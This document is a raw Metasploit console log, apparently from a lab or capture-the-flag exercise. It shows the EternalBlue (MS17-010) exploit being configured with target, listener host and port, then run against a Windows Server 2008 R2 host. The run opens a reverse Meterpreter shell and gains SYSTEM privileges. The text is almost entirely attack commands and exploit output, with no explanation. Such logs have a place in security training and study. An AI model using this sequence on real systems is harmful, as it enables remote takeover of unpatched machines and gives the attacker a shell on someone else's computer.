 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.11
RHOSTS => 10.10.10.11
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.11.2
LHOST => 10.10.11.2
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 9001
LPORT => 9001
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.11.2:9001
[*] 10.10.10.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.11:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 760
[*] 10.10.10.11:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.11:445 - Connecting to target for exploitation.
[+] 10.10.10.11:445 - Connection established for exploitation.
[+] 10.10.10.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.11:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.11:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.10.11:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.10.10.11:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.10.10.11:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.10.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.11:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.11:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.11:445 - Starting non-paged pool grooming
[+] 10.10.10.11:445 - Sending SMBv2 buffers
[+] 10.10.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.11:445 - Sending final SMBv2 buffers.
[*] 10.10.10.11:445 - Sending last fragment of exploit packet!
[*] 10.10.10.11:445 - Receiving response from exploit packet
[+] 10.10.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.11:445 - Sending egg to corrupted connection.
[*] 10.10.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.11.2:9001 -> 10.10.10.11:49328) at 2020-07-27 13:08:21 +0100
[+] 10.10.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >